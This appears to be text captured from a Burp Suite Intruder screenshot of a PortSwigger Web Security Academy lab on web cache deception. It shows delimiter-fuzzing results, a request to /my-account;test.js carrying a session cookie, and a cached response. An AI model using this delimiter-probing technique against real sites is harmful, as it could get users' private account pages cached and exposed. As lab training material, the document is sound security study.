 3. Intruder attack of https://0aea00280330f289838d15470050003f.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
17 ; 200 57 4018
21 ? 200 101 3968
0 404 53 208
1 ! 404 56 208
2 " 404 59 208
3 # 404 57 208
4 $ 404 58 208
5 % 404 56 208
6 & 404 62 208
7 ' 404 63 208
8 ( 404 58 208
Payloads
Resource pool
Request Response
Pretty Raw Hex
\n
Finished
Request
Pretty Raw Hex
\n
1 GET /my-account;test.js HTTP/2
2 Host: 0aea00280330f289838d15470050003f.web-security-academy.net
3 Cookie: session=naL2aDFEdg4r8MVh1fV5zfWZ4ScVZR7j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aea00280330f289838d15470050003f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
Inspector
Request attributes 2
Request cookies 1
Request headers 18
Response headers 7